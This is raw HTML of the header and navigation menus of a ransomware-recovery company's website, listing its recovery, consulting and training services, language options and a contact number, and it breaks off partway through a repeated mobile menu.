						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu2-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='28' viewBox='0 0 24 28'><path d='M24 21v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 13v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 5v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: principal eng" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12076"><a aria-expanded="false" href="https://helpransomware.com/services/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Ransomware Services</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35234"><a href="https://helpransomware.com/ransomware-recovery/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Ransomware Recovery</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36632"><a href="https://helpransomware.com/ransomware-data-recovery/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Data Recovery</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36631"><a href="https://helpransomware.com/ransomware-consulting/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Ransomware Consulting</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36633"><a href="https://helpransomware.com/incident-response-planning/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Incident Response Planning</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36634"><a href="https://helpransomware.com/cyber-training/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Cyber Training</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36630"><a href="https://helpransomware.com/data-breach-protection/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Data Breach Protection</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12093"><a aria-expanded="false" href="https://helpransomware.com/about-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">About Us</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12095"><a href="https://helpransomware.com/where-we-are/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Where We Are</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12094"><a href="https://helpransomware.com/customer-portfolio/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Portfolio</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36516"><a href="https://helpransomware.com/reviews/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Reviews</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36517"><a href="https://helpransomware.com/certifications/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Certifications</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12096"><a href="https://helpransomware.com/become-partner/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Partner</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36157"><a aria-expanded="false" href="https://helpransomware.com/insights/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Insights</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28663"><a href="https://helpransomware.com/what-is-a-ransomware/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">What Is a Ransomware</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28787"><a href="https://helpransomware.com/types-of-ransomware/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Types Of Ransomware</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12098"><a href="https://helpransomware.com/blog/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Blogs &amp; Solutions</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23435"><a href="https://helpransomware.com/case-study/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Case Study &amp; Analysis</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12249"><a href="https://helpransomware.com/podcast/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Podcast</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12099"><a href="https://helpransomware.com/faq/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">FAQ</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12100"><a href="https://helpransomware.com/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Contact Us</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36162"><a href="tel:+13322497230" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="astra-mm-icon-label icon-item-36162"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z'></path></svg></span></span><span class="menu-text">CALL NOW</span></a></li><li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-12107"><a aria-expanded="false" href="#pll_switcher" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img loading="lazy" src="[data-uri]" alt="EN" width="16" height="11" style="width: 16px; height: 11px;" /></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="lang-item lang-item-60 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-12107-en"><a href="https://helpransomware.com/decryption-key/" hreflang="en-GB" lang="en-GB" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img loading="lazy" src="[data-uri]" alt="EN" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>	<li class="lang-item lang-item-63 lang-item-es no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-12107-es"><a href="https://helpransomware.com/es/" hreflang="es-ES" lang="es-ES" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img loading="lazy" src="[data-uri]" alt="ES" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>	<li class="lang-item lang-item-67 lang-item-it no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-12107-it"><a href="https://helpransomware.com/it/" hreflang="it-IT" lang="it-IT" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img loading="lazy" src="[data-uri]" alt="IT" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>	<li class="lang-item lang-item-1381 lang-item-zh no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-12107-zh"><a href="https://helpransomware.com/zh/" hreflang="zh-CN" lang="zh-CN" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img loading="lazy" src="[data-uri]" alt="中文 (中国)" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li></ul>
</li></ul></div></nav></div></div>		</div>
					</div>
			</div>
				<header id="ast-fixed-header" class="site-header header-main-layout-1 ast-primary-menu-enabled ast-builder-menu-toggle-icon ast-mobile-header-inline" style="visibility: hidden;" data-type="fixed-header">

					
					
					<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://helpransomware.com/" class="custom-logo-link" rel="home"><img loading="lazy" width="200" height="78" src="https://helpransomware.com/wp-content/uploads/2024/03/cropped-logo-helpransomware-2024-200x78.jpg" class="custom-logo" alt="logo helpransomware 2024" decoding="async" srcset="https://helpransomware.com/wp-content/uploads/2024/03/cropped-logo-helpransomware-2024-200x78.jpg 200w, https://helpransomware.com/wp-content/uploads/2024/03/cropped-logo-helpransomware-2024.jpg 300w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
												<div class="site-header-primary-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																		<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop-sticky" aria-label="Primary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1-sticky" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12076 astra-megamenu-li custom-width-mega" data-megamenu-trigger="hover"><a aria-expanded="false" href="https://helpransomware.com/services/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Ransomware Services</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="astra-megamenu sub-menu astra-mega-menu-width-custom ast-hidden">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35234"><a href="https://helpransomware.com/ransomware-recovery/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Ransomware Recovery</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36632"><a href="https://helpransomware.com/ransomware-data-recovery/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Data Recovery</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36631"><a href="https://helpransomware.com/ransomware-consulting/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Ransomware Consulting</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36633"><a href="https://helpransomware.com/incident-response-planning/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Incident Response Planning</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36634"><a href="https://helpransomware.com/cyber-training/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Cyber Training</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36630"><a href="https://helpransomware.com/data-breach-protection/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Data Breach Protection</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12093 astra-megamenu-li custom-width-mega" data-megamenu-trigger="hover"><a aria-expanded="false" href="https://helpransomware.com/about-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">About Us</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="astra-megamenu sub-menu astra-mega-menu-width-custom ast-hidden">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12095"><a href="https://helpransomware.com/where-we-are/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Where We Are</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12094"><a href="https://helpransomware.com/customer-portfolio/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Portfolio</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36516"><a href="https://helpransomware.com/reviews/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Reviews</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36517"><a href="https://helpransomware.com/certifications/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Certifications</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12096"><a href="https://helpransomware.com/become-partner/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Partner</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36157 astra-megamenu-li custom-width-mega" data-megamenu-trigger="hover"><a aria-expanded="false" href="https://helpransomware.com/insights/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Insights</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="astra-megamenu sub-menu astra-mega-menu-width-custom ast-hidden">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28663"><a href="https://helpransomware.com/what-is-a-ransomware/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">What Is a Ransomware</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28787"><a href="https://helpransomware.com/types-of-ransomware/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Types Of Ransomware</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12098"><a href="https://helpransomware.com/blog/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Blogs &amp; Solutions</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23435"><a href="https://helpransomware.com/case-study/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Case Study &amp; Analysis</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12249"><a href="https://helpransomware.com/podcast/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Podcast</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12099"><a href="https://helpransomware.com/faq/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">FAQ</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12100"><a href="https://helpransomware.com/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Contact Us</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36162"><a href="tel:+13322497230" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="astra-mm-icon-label icon-item-36162"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z'></path></svg></span></span><span class="menu-text">CALL NOW</span></a></li><li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-12107"><a aria-expanded="false" href="#pll_switcher" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img loading="lazy" src="[data-uri]" alt="EN" width="16" height="11" style="width: 16px; height: 11px;" /></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="lang-item lang-item-60 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-12107-en"><a href="https://helpransomware.com/decryption-key/" hreflang="en-GB" lang="en-GB" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img loading="lazy" src="[data-uri]" alt="EN" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>	<li class="lang-item lang-item-63 lang-item-es no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-12107-es"><a href="https://helpransomware.com/es/" hreflang="es-ES" lang="es-ES" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img loading="lazy" src="[data-uri]" alt="ES" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>	<li class="lang-item lang-item-67 lang-item-it no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-12107-it"><a href="https://helpransomware.com/it/" hreflang="it-IT" lang="it-IT" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img loading="lazy" src="[data-uri]" alt="IT" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>	<li class="lang-item lang-item-1381 lang-item-zh no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-12107-zh"><a href="https://helpransomware.com/zh/" hreflang="zh-CN" lang="zh-CN" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img loading="lazy" src="[data-uri]" alt="中文 (中国)" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li></ul>
</li></ul></div></nav></div></div>		</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-primary-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
											<aside
		class="header-widget-area widget-area site-header-focus-item" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1" role="region"		>
						<div class="header-widget-area-inner site-info-inner"><section id="elementor-library-21" class="widget widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="12119" class="elementor elementor-12119" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-634f8ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="634f8ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa5cb61" data-id="fa5cb61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-baec2d7 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="baec2d7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://helpransomware.com/contact-us/" target="_blank" title="contact-us">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get Help</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</section><section id="elementor-library-13" class="widget widget_elementor-library"></section></div>		</aside>
										</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-above-header-wrap " >
		<div class="ast-above-header-bar ast-above-header site-above-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-above-header-builder">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-above-section-center site-header-section ast-flex ast-grid-section-center">
												<aside role="region"
					class="header-widget-area widget-area site-header-focus-item" data-section="sidebar-widgets-header-widget-3"					>
					<div class="header-widget-area-inner site-info-inner"><section id="block-13" class="widget widget_block widget_text">
<p>Call <a href="tel:+13322497230"><strong>+1 332 249 7230</strong></a></p>
</section><section id="block-12" class="widget widget_block widget_text">
<p><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-ast-global-color-4-color">24/7 Worldwide Support</mark></strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-ast-global-color-4-color"><strong> </strong></mark></p>
</section></div>				</aside>
											</div>
																	</div>
						</div>
	</div>
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
												<aside role="region"
					class="header-widget-area widget-area site-header-focus-item" data-section="sidebar-widgets-header-widget-4"					>
					<div class="header-widget-area-inner site-info-inner"><section id="elementor-library-51" class="widget widget_elementor-library"></section></div>				</aside>
											</div>
																	</div>
						</div>
	</div>
		<div class="ast-below-header-wrap " >
		<div class="ast-below-header-bar ast-below-header site-below-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-below-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-below-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://helpransomware.com/" class="custom-logo-link" rel="home"><img loading="lazy" width="200" height="78" src="https://helpransomware.com/wp-content/uploads/2024/03/cropped-logo-helpransomware-2024-200x78.jpg" class="custom-logo" alt="logo helpransomware 2024" decoding="async" srcset="https://helpransomware.com/wp-content/uploads/2024/03/cropped-logo-helpransomware-2024-200x78.jpg 200w, https://helpransomware.com/wp-content/uploads/2024/03/cropped-logo-helpransomware-2024.jpg 300w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-below-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-outline"   aria-expanded="false" aria-label="Main menu toggle">
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu2-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='28' viewBox='0 0 24 28'><path d='M24 21v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 13v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 5v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: principal eng" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12076"><a aria-expanded="false" href="https://helpransomware.com/services/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Ransomware Services</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
